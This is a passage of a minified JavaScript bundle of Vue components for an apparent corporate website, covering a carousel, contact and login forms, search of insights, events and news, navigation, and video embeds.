0},disableSlideTimer(){this.isSlideTimerEnabled=!1,this.stopSlideTimer()},toggleCarouselRotation(){this.isSlideTimerPaused?this.resumeSlides():this.pauseSlides()},startSwipe(e){this.swipe.touchstartX=e.touches[0].screenX,this.swipe.touchstartY=e.touches[0].screenY},endSwipe(e){this.swipe.touchendX=e.changedTouches[0].screenX,this.swipe.touchendY=e.changedTouches[0].screenY,this.handleSwipe()},handleSwipe(){this.swipe.touchendX<this.swipe.touchstartX&&this.nextSlide(),this.swipe.touchendX>this.swipe.touchstartX&&this.previousSlide()}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],385:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("axios/dist/browser/axios.cjs");t.exports=i.component("ContactForm",{data:()=>({firstName:"",lastName:"",title:"",company:"",email:"",phone:"",country:"",isClient:"",message:"",honeyPot:window.json.honeyPot,submissionComplete:!1,submissionFailed:!1,isRobot:!1,isDisabled:!0,inputs:null}),mounted(){document.forms&&0<document.forms.length&&(this.inputs=document.forms[0])},watch:{firstName(){this.isDisabled=this.isIncomplete()},lastName(){this.isDisabled=this.isIncomplete()},title(){this.isDisabled=this.isIncomplete()},company(){this.isDisabled=this.isIncomplete()},email(){this.isDisabled=this.isIncomplete()},phone(){this.isDisabled=this.isIncomplete()},country(){this.isDisabled=this.isIncomplete()},isClient(){this.isDisabled=this.isIncomplete()},message(){this.isDisabled=this.isIncomplete()},honeyPot(){this.isRobot=!0}},methods:{isIncomplete(){if(this.inputs){for(var e=0;e<this.inputs.length;e++)if(this.inputs[e].required&&!this.inputs[e].checkValidity())return!0;return!1}return!0},handleSubmit(){var e;this.isRobot||this.isIncomplete()||(e={firstName:this.firstName,lastName:this.lastName,title:this.title,company:this.company,email:this.email,phone:this.phone,country:this.country,isClient:this.isClient,message:this.message,honeyPot:this.honeyPot},r.post("/api/forms/contactsubmit",e).then(()=>{this.submissionComplete=!0}).catch(()=>{this.submissionFailed=!0}))}}})},{"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],386:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};const r=e("axios/dist/browser/axios.cjs");e=e("../mixins/global");i.default.component("ContentHubInsightsSearch",{props:["pageFilterKey","pageFilterValue","initialInsights","initialEvents","initialNews","eventTypeValue","newsTypeValue","publicationTypeValue","eventViewMore","newsViewMore","publicationViewMore","hideMoreInsights","hideMoreEvents","hideMoreNews","take","hideInsightsCounter","hideEventsCounter","hideNewsCounter"],data(){return{keyword:"",filters:[],insights:[],insightsCount:0,events:[],eventsCount:0,news:[],newsCount:0,hasMoreInsights:!1,hasMoreEvents:!1,hasMoreNews:!1,isSearching:!1,showInsightsSection:!0,showNewsSection:!0,showEventsSection:!0,formattedPublicationTypeValue:this.publicationTypeValue.replaceAll("-",""),formattedEventTypeValue:this.eventTypeValue.replaceAll("-",""),formattedNewsTypeValue:this.newsTypeValue.replaceAll("-","")}},mixins:[e()],mounted(){var e="null"==this.initialInsights?null:JSON.parse(this.initialInsights),t=(e&&(this.insights=e.data,this.insightsCount=e.resultsCount,this.hasMoreInsights=e.hasMoreResults),"null"==this.initialEvents?null:JSON.parse(this.initialEvents)),n=(t&&(this.events=t.data,this.eventsCount=t.resultsCount,this.hasMoreEvents=t.hasMoreResults),"null"==this.initialNews?null:JSON.parse(this.initialNews));n&&(this.news=n.data,this.newsCount=n.resultsCount,this.hasMoreNews=n.hasMoreResults),1==this.selectedTypes.length?(this.showInsightsSection=!1,this.showEventsSection=!1,this.showNewsSection=!1,this[`show${this.selectedTypes}Section`]=!0):(this.showInsightsSection=null!==e&&0<this.insights.length,this.showEventsSection=null!==t&&0<this.events.length,this.showNewsSection=null!==n&&0<this.news.length)},computed:{queryString(){let t=[];return t.push(this.pageFilterKey+"="+this.pageFilterValue),this.keyword&&t.push("keyword="+encodeURIComponent(this.keyword)),this.filters.forEach(e=>{e.key&&e.value&&t.push(e.key+"="+e.value)}),t.join("&")},seeMoreInsights(){return`/insights?${this.hasTypeValue(this.formattedPublicationTypeValue)&&!this.isMultiType(this.formattedPublicationTypeValue)?"type="+this.formattedPublicationTypeValue:""}&`+this.queryString},seeMoreEvents(){return`/insights?${this.hasTypeValue(this.formattedEventTypeValue)&&!this.isMultiType(this.formattedEventTypeValue)?"type="+this.formattedEventTypeValue:"type=e82685f17bd34280b784cebf35267c99"}&`+this.queryString},seeMoreNews(){return`/about/news?${this.hasTypeValue(this.formattedNewsTypeValue)&&!this.isMultiType(this.formattedNewsTypeValue)?"type="+this.formattedNewsTypeValue:""}&`+this.queryString},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)},insightsCounter(){return"Showing "+this.insights.length+" of "+this.insightsCount+" Results"},eventsCounter(){return"Showing "+this.events.length+" of "+this.eventsCount+" Results"},newsCounter(){return"Showing "+this.news.length+" of "+this.newsCount+" Results"},hasFilters(){return 0<this.filters.length||0<this.keyword.length},hasTypeaheadResults(){return Boolean(!!this.typeaheadResults&&this.typeaheadResults.length)},showViewMoreInsights(){return!this.hideMoreInsights&&(this.isMultiType(this.formattedPublicationTypeValue)?""!==this.publicationViewMore:!!this.publicationViewMore||this.hasMoreInsights)},showViewMoreEvents(){return!this.hideMoreEvents&&(this.isMultiType(this.formattedEventTypeValue)?""!==this.eventViewMore:!!this.eventViewMore||this.hasMoreEvents)},showViewMoreNews(){return!this.hideMoreNews&&("campaign"==this.pageFilterKey||this.isMultiType(this.formattedNewsTypeValue)?""!==this.newsViewMore:!!this.newsViewMore||this.hasMoreNews)},showInsightsCounter(){return!this.hideInsightsCounter},showNewsCounter(){return!this.hideNewsCounter},showEventsCounter(){return!this.hideEventsCounter},selectedTypes(){var e=[];return this.hasTypeValue(this.eventTypeValue)&&e.push("Events"),this.hasTypeValue(this.newsTypeValue)&&e.push("News"),this.hasTypeValue(this.publicationTypeValue)&&e.push("Insights"),e}},methods:{search(){return this.isSearching=!0,this.getInsights().then(this.getEvents).then(this.getNews)},onDropdownFilterChange(e,t){this.filters=this.filters.filter(e=>e.key!==t),e.target.value&&this.filters.push({key:t,value:e.target.value}),this.search()},clearAllFilters(){this.keyword="",this.filters=[],document.querySelectorAll(".filters__dropdown-select").forEach(e=>e.selectedIndex=0),this.search()},getInsights(){let t=this;return r.get(`/api/insights/insightresults?${this.queryString}${this.hasTypeValue(this.formattedPublicationTypeValue)?"&type="+this.formattedPublicationTypeValue:""}&take=`+this.take).then(function(e){t.insights=e.data.data,t.insightsCount=e.data.resultsCount,t.hasMoreInsights=e.data.hasMoreResults}).catch(function(e){t.insights=[],t.insightsCount=0,t.hasMoreInsights=!1})},getEvents(){let t=this;return r.get(`/api/insights/eventresults?${this.queryString}${this.hasTypeValue(this.formattedEventTypeValue)?"&type="+this.formattedEventTypeValue:""}&additionaltake=`+this.take).then(function(e){t.events=e.data.data,t.eventsCount=e.data.resultsCount,t.hasMoreEvents=e.data.hasMoreResults,t.isSearching=!1}).catch(function(e){t.events=[],t.eventsCount=0,t.hasMoreEvents=!1,t.isSearching=!1})},getNews(){if(!this.filters.some(e=>"topic"==e.key)){let t=this;return r.get(`/api/about/newsresults?${this.queryString}${this.hasTypeValue(this.formattedNewsTypeValue)?"&type="+this.formattedNewsTypeValue:""}&take=`+this.take).then(function(e){t.news=e.data.data,t.newsCount=e.data.resultsCount,t.hasMoreNews=e.data.hasMoreResults,t.isSearching=!1}).catch(function(e){t.news=[],t.newsCount=0,t.hasMoreNews=!1,t.isSearching=!1})}this.news=[],this.newsCount=0,this.hasMoreNews=!1,this.isSearching=!1},handleDownKey(e){var t,n;this.hasTypeaheadResults&&(t=this.getFocusedIndex(),n=this.typeaheadResults.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasTypeaheadResults&&(e=this.getFocusedIndex(),t=this.typeaheadResults.length,this.focusResult(-1===e||0===e?t-1:e-1))},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()},isMultiType(e){return e.includes("|")},hasTypeValue(e){return"00000000-0000-0000-0000-000000000000"!==e&&"00000000000000000000000000000000"!==e}}})},{"../mixins/global":423,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],387:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("editorial-board-member",{props:["index","displayCount","membersCount","readMoreExpanded","isExpEditor"],data:function(){return{fadeIn:!1,visible:!!this.isExpEditor||this.index<this.displayCount||this.readMoreExpanded}},computed:{isMoreItem(){return this.index>=this.displayCount}},watch:{visible(){setTimeout(()=>{this.fadeIn=this.visible&&this.isMoreItem},200)},readMoreExpanded(){this.fadeIn&&!this.readMoreExpanded?(this.$el.addEventListener("transitionend",this.setVisible),this.fadeIn=!1):(this.setVisible(),this.$el.removeEventListener("transitionend",this.setVisible))}},methods:{setVisible(){this.visible=!!this.isExpEditor||this.index<this.displayCount||this.readMoreExpanded},breakEmails(){var e=this.$el.querySelector(".editorial-board-member__email");e&&(e.innerHTML=e.innerHTML.replace("@","<WBR>@"))}},mounted(){this.breakEmails()}})},{"vue/dist/vue.min.js":366}],388:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("editorial-board",{props:["displayCount","membersCount","isExpEditor"],data:function(){return{hasReadMore:this.membersCount>this.displayCount,readMoreExpanded:!1}},watch:{readMoreExpanded(){let i;const r=new ResizeObserver(e=>{for(const n of e){var t;i&&i!==n.contentRect.height?(r.disconnect(),t=this.$refs["contacts-list"].offsetHeight,this.$refs["contacts-container"].addEventListener("transitionend",this.handleTransitionEnd),this.$refs["contacts-container"].style.height=t+"px"):i=n.contentRect.height}});this.readMoreExpanded?(r.disconnect(),this.$nextTick(()=>{var e=this.$refs["contacts-list"].offsetHeight;this.$refs["contacts-container"].addEventListener("transitionend",this.handleTransitionEnd),this.$refs["contacts-container"].style.height=e+"px"})):r.observe(this.$refs["contacts-list"])}},methods:{handleTransitionEnd(){this.$refs["contacts-container"].style.removeProperty("height"),this.$refs["contacts-container"].removeEventListener("transitionend",this.handleTransitionEnd)},toggleReadMore(){this.$refs["contacts-container"].style.height=this.$refs["contacts-container"].offsetHeight+"px",this.readMoreExpanded=!this.readMoreExpanded}}})},{"vue/dist/vue.min.js":366}],389:[function(e,t,n){"use strict";var i=e("gsap");e("vue/dist/vue.min.js").component("ExpandSection",{data:()=>({isOpen:!1}),props:["register"],methods:{open(){this.isOpen=!0},close(){this.isOpen=!1},toggle(){this.isOpen=!this.isOpen}},mounted(){this.register&&this.register(this)},watch:{isOpen(e){var t=this.$refs.content;t&&(!0===e?(new i.TimelineLite).fromTo(t,.3,{height:0},{height:t.scrollHeight}):i.TweenLite.to(t,.3,{height:0}))}}})},{gsap:342,"vue/dist/vue.min.js":366}],390:[function(e,t,n){"use strict";var i=e("gsap"),r=e("vue/dist/vue.min.js");const o=e("smooth-scroll");t.exports=r.component("ExpandableContent",{props:["onFadableScrollWatch","disablecolorchange"],data:()=>({isExpanded:!1,animation:void 0,smoothScroll:void 0}),computed:{isCollapsed(){return!1===this.isExpanded}},mounted(){this.smoothScroll=new o("",{speed:600,offset:82})},methods:{expand(){this.isExpanded=!0,this.disablecolorchange||i.TweenLite.to(this.$refs.bio,.3,{color:"#061e3c",backgroundColor:"#f0f0f0",delay:.3})},collapse(){this.isExpanded=!1,this.disablecolorchange||i.TweenLite.to(this.$refs.bio,.3,{color:"#ffffff",backgroundColor:"#061e3c",delay:.3})},toggle(){var e;this.isCollapsed?this.expand():(this.collapse(),(e=document.querySelector(".rich-text__scroll-to"))&&this.smoothScroll.animateScroll(e))}}})},{gsap:342,"smooth-scroll":363,"vue/dist/vue.min.js":366}],391:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("FadableOn",{template:`
    <div class="fadable" v-bind:class="classes">
      <slot></slot>
    </div>
  `,props:["inDelay","outDelay","visible","fadeStyle"],data:()=>({isFadedIn:!1}),mixins:[e()],computed:{classes(){return{"fadable--ready":this.isFadedIn,"fadable--no-slide":"noSlide"===this.fadeStyle}}},watch:{visible(e){!0===e?setTimeout(()=>{this.isFadedIn=!0},this.inDelay||0):setTimeout(()=>{this.isFadedIn=!1},this.outDelay||0)}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],392:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("Fadable",{template:`
    <div class="fadable" v-bind:class="classes" v-scrollwatch="onScrollWatch">
      <slot></slot>
    </div>
  `,props:["delay","fadeStyle"],data:()=>({inView:!1}),mixins:[e()],computed:{classes(){return{"fadable--ready":this.inView,"fadable--no-slide":"noSlide"===this.fadeStyle}}},methods:{onScrollWatch(e){var{inView:e,new:t}=e;!e&&"aboveScreen"!==t||(e=this.delay||0,setTimeout(()=>{this.inView=!0},e))}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],393:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("@vimeo/player");window.onYouTubeIframeAPIReady=()=>{var e;console.log("onYouTubeIframeAPIReady"),(e=document.querySelectorAll(".section__content-video-cover.youtube"))&&e.forEach(e=>{var t=e.parentNode.querySelector("iframe").id,n=e.parentNode.querySelector("iframe"),i=new YT.Player(n,{videoId:t});e.addEventListener("click",e=>{i.playVideo()})})},i.component("FeaturedMedia",{data:()=>({isPlayed:!1,title:null,body:null,hasLinks:null,hasReadMore:null,showReadMore:!1,readMoreHeight:null,textHeight:null,mql:null,isMobile:null,hasYoutube:!1,hasVimeo:!1,youtubePlayer:null}),computed:{showTextContainer(){return this.title||this.body},containerStyle(){return!this.isMobile&&this.isPlayed&&this.showTextContainer?{marginBottom:`calc( ${this.textHeight}px - 4em )`}:this.isMobile||!this.isPlayed||this.showTextContainer?null:{marginBottom:"0"}},textStyle(){return!this.isMobile&&this.isPlayed&&this.showTextContainer?{transform:`translateY( calc(${this.textHeight}px - 4em) )`}:this.isMobile||!this.isPlayed||this.showTextContainer?null:{transform:"translateY( 200% )"}}},watch:{isMobile(){this.isMobile?(document.removeEventListener("resize",this.detectMobile),document.removeEventListener("resize",this.calcHeight)):(document.addEventListener("resize",this.detectMobile),document.addEventListener("resize",this.calcHeight))},showReadMore(){this.showReadMore?(this.$refs.readmore.style.opacity=1,this.$refs.readmore.style.height=this.readMoreHeight+"px"):(this.$refs.readmore.style.opacity=0,this.$refs.readmore.style.height=0)},hasYoutube(){this.hasYoutube&&this.initYoutube()},hasVimeo(){this.hasVimeo&&this.initVimeo()},isPlayed(){}},methods:{listener(){document.activeElement===this.$el.querySelector(".section__content-video-container iframe")&&(console.log("clicked on iframe"),this.isPlayed=!0,window.removeEventListener("blur",this.listener))},init(){this.title=this.$refs.title.innerHTML?this.$refs.title.innerHTML.trim().replace(/\&nbsp;/g,""):null,this.body=this.$refs.body.innerHTML?this.$refs.body.innerHTML.trim().replace(/\&nbsp;/g,""):null,this.hasLinks=!!this.$refs.links,this.hasReadMore=!(!this.$refs.readmoreinner.innerHTML||""===this.$refs.readmoreinner.innerHTML.trim().replace(/\&nbsp;/g,"")),this.detectMobile(),this.$nextTick(()=>{this.calcHeight()}),window.addEventListener("resize",this.detectMobile),window.addEventListener("resize",this.calcHeight);var e=this.$el.querySelector("iframe");e&&(this.hasYoutube=e.src.includes("youtube"),this.hasVimeo=e.src.includes("vimeo"))},detectMobile(){this.mql=window.matchMedia("(max-width: 960px)"),this.isMobile=this.mql.matches},calcHeight(){this.textHeight=this.$refs.textWrapper.offsetHeight,this.readMoreHeight=this.hasReadMore?this.$refs.readmoreinner.offsetHeight:null},toggleReadMore(){this.showReadMore=!this.showReadMore},handlePlay(){this.isPlayed=!0},initYoutube(){var e=this.$el.querySelector("iframe").src.split("/v_")[1],e=(this.$el.querySelector("iframe")&&(this.$el.querySelector("iframe").id=e,this.$el.querySelector("iframe").src=this.$el.querySelector("iframe").src+"?enablejsapi=1"),document.createElement("script")),t=(e.src="https://www.youtube.com/iframe_api",document.getElementsByTagName("script")[0]);t.src!==e.src&&t.parentNode.insertBefore(e,t)},initVimeo(){var e=this.$el.querySelector("iframe"),t=new r(e);this.$el.querySelector(".section__content-video-cover").addEventListener("click",()=>{t.play().then(function(){}).catch(function(e){e.name})})}},mounted(){focus(),this.init(),window.addEventListener("blur",this.listener)}})},{"@vimeo/player":1,"vue/dist/vue.min.js":366}],394:[function(e,t,n){"use strict";e("./accordions"),e("./accordions-rte"),e("./carousel"),e("./breadcrumbs"),e("./expand-section"),e("./expandable-content"),e("./fadable"),e("./fadable-on"),e("./navbar"),e("./slidey-button"),e("./slidey-link"),e("./slidey-icon-link"),e("./swipable"),e("./swipable-on"),e("./tile-section"),e("./video-section"),e("./typeahead"),e("./contact-form"),e("./media-fadable"),e("./business-opportunities"),e("./login-form"),e("./slide-hero"),e("./news-grid"),e("./stats"),e("./featured-media"),e("./insights-search"),e("./content-hub-insights-search"),e("./editorial-board"),e("./editorial-board-member"),e("./subnavigation"),e("./share-links"),e("./related-content")},{"./accordions":381,"./accordions-rte":380,"./breadcrumbs":382,"./business-opportunities":383,"./carousel":384,"./contact-form":385,"./content-hub-insights-search":386,"./editorial-board":388,"./editorial-board-member":387,"./expand-section":389,"./expandable-content":390,"./fadable":392,"./fadable-on":391,"./featured-media":393,"./insights-search":395,"./login-form":396,"./media-fadable":397,"./navbar":398,"./news-grid":399,"./related-content":400,"./share-links":401,"./slide-hero":402,"./slidey-button":403,"./slidey-icon-link":404,"./slidey-link":405,"./stats":406,"./subnavigation":407,"./swipable":409,"./swipable-on":408,"./tile-section":410,"./typeahead":411,"./video-section":412}],395:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};const r=e("axios/dist/browser/axios.cjs");e=e("../mixins/global");i.default.component("InsightsSearch",{props:["pageFilterKey","pageFilterValue","initialInsights","initialEvents","take","typeaheadTake"],data(){return{keyword:"",filters:[],insights:[],insightsCount:0,events:[],eventsCount:0,hasMoreInsights:!1,hasMoreEvents:!1,isSearching:!1,typeaheadResults:[]}},mixins:[e()],mounted(){var e=JSON.parse(this.initialInsights),e=(this.insights=e.data,this.insightsCount=e.resultsCount,this.hasMoreInsights=e.hasMoreResults,JSON.parse(this.initialEvents));this.events=e.data,this.eventsCount=e.resultsCount,this.hasMoreEvents=e.hasMoreResults},computed:{queryString(){let t=[];return t.push(this.pageFilterKey+"="+this.pageFilterValue),this.keyword&&t.push("keyword="+encodeURIComponent(this.keyword)),this.filters.forEach(e=>{e.key&&e.value&&t.push(e.key+"="+e.value)}),t.join("&")},seeMoreInsights(){return"/insights?"+this.queryString},seeMoreEvents(){return"/insights?type=e82685f17bd34280b784cebf35267c99&"+this.queryString},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)},insightsCounter(){return"Showing "+this.insights.length+" of "+this.insightsCount+" Results"},eventsCounter(){return"Showing "+this.events.length+" of "+this.eventsCount+" Results"},hasFilters(){return 0<this.filters.length||0<this.keyword.length},hasTypeaheadResults(){return Boolean(this.typeaheadResults.length)}},methods:{search(){return this.clearTypeahead(),this.isSearching=!0,this.getInsights().then(this.getEvents)},onDropdownFilterChange(e,t){this.filters=this.filters.filter(e=>e.key!==t),e.target.value&&this.filters.push({key:t,value:e.target.value}),this.search()},clearAllFilters(){this.keyword="",this.filters=[],document.querySelectorAll(".filters__dropdown-select").forEach(e=>e.selectedIndex=0),this.search()},getInsights(){let t=this;return r.get(`/api/insights/insightresults?${this.queryString}&take=`+this.take).then(function(e){t.insights=e.data.data,t.insightsCount=e.data.resultsCount,t.hasMoreInsights=e.data.hasMoreResults}).catch(function(e){t.insights=[],t.insightsCount=0,t.hasMoreInsights=!1})},getEvents(){let t=this;return r.get(`/api/insights/eventresults?${this.queryString}&additionaltake=`+this.take).then(function(e){t.events=e.data.data,t.eventsCount=e.data.resultsCount,t.hasMoreEvents=e.data.hasMoreResults,t.isSearching=!1}).catch(function(e){t.events=[],t.eventsCount=0,t.hasMoreEvents=!1,t.isSearching=!1})},getTypeaheadResults(e){if(this.keyword.length<3||13==e.keyCode)this.clearTypeahead();else if(37!=e.keyCode&&38!=e.keyCode&&39!=e.keyCode&&40!=e.keyCode)return this.clearTypeahead(),r.get("/api/insights/typeaheadresults?keyword="+encodeURIComponent(this.keyword)+`&${this.pageFilterKey}=`+this.pageFilterValue+"&take="+this.typeaheadTake).then(e=>{e=e.data;this.typeaheadResults=e.results})},handleDownKey(e){var t,n;this.hasTypeaheadResults&&(t=this.getFocusedIndex(),n=this.typeaheadResults.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasTypeaheadResults&&(e=this.getFocusedIndex(),t=this.typeaheadResults.length,this.focusResult(-1===e||0===e?t-1:e-1))},handleBlur(t){setTimeout(()=>{var e=t.relatedTarget||document.activeElement;this.$el.contains(e)||this.clearTypeahead()},50)},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()},clearTypeahead(){this.typeaheadResults=[]}}})},{"../mixins/global":423,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],396:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("axios/dist/browser/axios.cjs");t.exports=i.component("LoginForm",{data:()=>({password:"",honeyPot:window.json.honeyPot,submissionFailed:!1,isRobot:!1,isDisabled:!0}),mounted(){document.forms&&0<document.forms.length&&(this.inputs=document.forms[0])},watch:{password(){this.isDisabled=this.isIncomplete()},honeyPot(){this.isRobot=!0}},methods:{isIncomplete(){if(this.inputs){for(var e=0;e<this.inputs.length;e++)if(this.inputs[e].required&&!this.inputs[e].checkValidity())return!0;return!1}return!0},urlParam(e){e=new RegExp("[?&]"+e+"=([^&#]*)").exec(window.location.href);return null==e?null:decodeURI(e[1])||0},handleSubmit(){var e;this.isRobot||this.isIncomplete()||(e={password:this.password,honeyPot:this.honeyPot},r.post("/api/forms/loginsubmit",e).then(e=>{var t,e=e["data"];this.submissionFailed=!e.success,e.success&&((t=new Date).setTime(t.getTime()+864e5),t="expires="+t.toUTCString(),document.cookie="login="+e.token+";"+t+";path=/",window.location.href=this.urlParam("returnUrl"))}).catch(()=>{this.submissionFailed=!0}))}}})},{"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],397:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("MediaFadable",{template:`
    <div v-bind:class="classes" v-scrollwatch="onScrollWatch">
      <slot></slot>
    </div>
  `,props:["delay"],data:()=>({inView:!1}),mixins:[e()],computed:{classes(){return{"section__content-image--ready":this.inView,"section__content-image-container--revealed":this.inView}}},methods:{onScrollWatch(e){let{el:t,inView:n,new:i}=e;!n&&"aboveScreen"!==i||(e=this.delay||100,setTimeout(()=>{this.inView=!0,t&&t.classList.add("section__content-image-container--revealed")},e))}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],398:[function(e,t,n){"use strict";var i=(i=e("lodash/debounce"))&&i.__esModule?i:{default:i},r=e("../mixins/event-bus");const o=e("axios/dist/browser/axios.cjs");var s=e("vue/dist/vue.min.js");const a=e("smooth-scroll");s.component("navbar",{props:["fixed","typeaheadTake"],data:()=>({sections:{none:void 0,primaryLinks:"primaryLinks",secondaryLinks:"secondaryLinks",searchbar:"searchbar"},visibleSection:void 0,mobileSections:{none:void 0,links:"links",searchbar:"searchbar"},mobileSection:void 0,atTopOfPage:!0,smoothScroll:void 0,searchQuery:"",isSubmitted:!1,minChars:3,results:[],secondaryNavToggle:!1,searchVisible:!1,lastScrollTop:0,isHidden:!1,isHomepage:!1}),computed:{isSearchbarExpanded(){return this.visibleSection===this.sections.searchbar},areSecondaryLinksVisible(){return this.secondaryNavToggle},toggleSecondaryLinksIconClass(){return this.areSecondaryLinksVisible?"icon__close":"icon__ellipsis"},areMobileLinksVisible(){return this.mobileSection===this.mobileSections.links},isMobileSearchbarVisible(){return this.mobileSection===this.mobileSections.searchbar},mobileSearchIconClass(){return this.isMobileSearchbarVisible?"icon__close":"icon__search"},mobileLinksIconClass(){return this.areMobileLinksVisible?"icon__close":"icon__menu"},isDark(){return!1===this.atTopOfPage},searchUrl(){return this.searchQuery?"/search?query="+encodeURIComponent(this.searchQuery):void 0},showClearSearchIcon(){return""!==this.searchQuery},hasResults(){return Boolean(this.results.length)}},mounted(){var e=!!this.isPassiveSupported()&&{passive:!0};window.addEventListener("scroll",this.handleWheelEvent,e),this.smoothScroll=new a("[data-smooth-scroll]",{after:this.handleWheelEvent}),window.addEventListener("keyup",e=>{27===e.which&&(this.visibleSection=void 0)}),this.isHomepage=!!document.querySelector("#homeApp")},methods:{isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},handleWheelEvent(e){0===window.pageYOffset?this.atTopOfPage=!0:this.atTopOfPage=!1,this.isHidden=window.pageYOffset>this.lastScrollTop,this.lastScrollTop=window.pageYOffset<=0?0:window.pageYOffset},scrollToTop(){var e=document.querySelector("body");this.smoothScroll.animateScroll(e)},toggleSecondaryLinks(){this.secondaryNavToggle=!this.areSecondaryLinksVisible,(this.secondaryNavToggle?document.getElementById("secondary-navigation"):document.querySelector(".nav__link.link--ellipsis")).focus()},growSearchbar(){this.visibleSection=this.sections.searchbar,this.searchQuery.length>=this.minChars&&this.getResults(this.searchQuery)},shrinkSearchbar(){this.visibleSection===this.sections.searchbar&&(this.visibleSection=void 0,this.clearResults())},collapseVisibleSection(){this.visibleSection=this.sections.none},toggleMobileLinks(){this.mobileSection===this.mobileSections.links?(this.mobileSection=void 0,document.body.classList.remove("body--prevent-scroll")):(this.mobileSection=this.mobileSections.links,document.body.classList.contains("body--prevent-scroll")||document.body.classList.add("body--prevent-scroll"))},toggleMobileSearchbar(){this.mobileSection===this.mobileSections.searchbar?(this.mobileSection=void 0,document.body.classList.remove("body--prevent-scroll")):(this.mobileSection=this.mobileSections.searchbar,this.$refs.mobileSearchBar.focus(),document.body.classList.contains("body--prevent-scroll")||document.body.classList.add("body--prevent-scroll"))},clearSearchQuery(){this.searchQuery="",this.visibleSection===this.sections.searchbar&&(this.visibleSection=void 0,this.searchVisible=!1)},doSearch(){this.searchQuery&&(this.clearResults(),this.isSubmitted=!0,window.location.href=[window.location.origin,"/search?keyword="+this.searchQuery].join(""))},clearResults(){this.results=[]},toggleSearch(){this.searchVisible=!this.searchVisible,this.searchVisible?this.growSearchbar():this.shrinkSearchbar()},getResults:(0,i.default)(function(e){o.get("/api/sitesearch/searchresults?keyword="+encodeURIComponent(e)+"&page=1&pagesize="+this.typeaheadTake).then(e=>{e=e.data;this.isSubmitted||!this.isSearchbarExpanded&&!this.isMobileSearchbarVisible||(this.results=e.Records.Page)})},300),handleBlur(t){setTimeout(()=>{var e=t.relatedTarget||document.activeElement;this.$el.contains(e)||(this.clearResults(),this.visibleSection!==this.sections.searchbar)||(this.visibleSection=void 0,this.searchVisible=!1)},50)},handleDownKey(e){var t,n;this.hasResults&&(t=this.getFocusedIndex(),n=this.results.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasResults&&(e=this.getFocusedIndex(),t=this.results.length,this.focusResult(-1===e||0===e?t-1:e-1))},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()}},watch:{searchQuery(e){this.isSubmitted=!1,e.length>=this.minChars?this.getResults(e):this.clearResults()},searchVisible(){this.searchVisible&&this.$nextTick(function(){this.$refs.searchDesktop.focus()})},isHidden(){r.EventBus.$emit("isNavHiddenToggled",this.isHidden)}}})},{"../mixins/event-bus":422,"axios/dist/browser/axios.cjs":2,"lodash/debounce":352,"smooth-scroll":363,"vue/dist/vue.min.js":366}],399:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("masonry-layout");i.component("NewsGrid",{props:["bp"],data(){return{isMobile:null,masonGrid:null,breakpoint:this.bp||"960px"}},watch:{isMobile(){this.isMobile?null!==this.masonGrid&&this.masonGrid.destroy():this.initMasonry()}},methods:{initMasonry(){var e=this.$el.querySelector(".news-grid__grid");this.masonGrid=new r(e,{itemSelector:".news-grid__item",columnWidth:".news-grid__item",percentPosition:!0,horizontalOrder:!0,gutter:20})},checkMobile(){const e=window.matchMedia(`(max-width: ${this.bp})`);this.isMobile=e.matches,e.onchange=()=>{this.isMobile=e.matches}}},mounted(){window.addEventListener("load",e=>{this.checkMobile()})}})},{"masonry-layout":358,"vue/dist/vue.min.js":366}],400:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("axios/dist/browser/axios.cjs");t.exports=i.component("related-content",{props:["take","campaigns","practices","industries","insightTypes","eventTypes","newsTypes","articleType","startDate","endDate","totalFound","initialCount"],data(){return{moreItems:[],currentPage:1,showViewMore:parseInt(this.initialCount)<parseInt(this.totalFound)}},watch:{currentPage(){this.getResults()}},methods:{loadMore(){this.currentPage=this.currentPage+1},getResults(){return r.get(`/api/insights/articleresults?take=${this.take}&page=`+this.currentPage,{params:{campaign:this.campaigns,industry:this.industries,practice:this.practices,insightType:this.insightTypes,newsType:this.newsTypes,articleType:this.articleType,eventType:this.eventTypes,dateFrom:this.startDate,dateTo:this.endDate}}).then(e=>{var 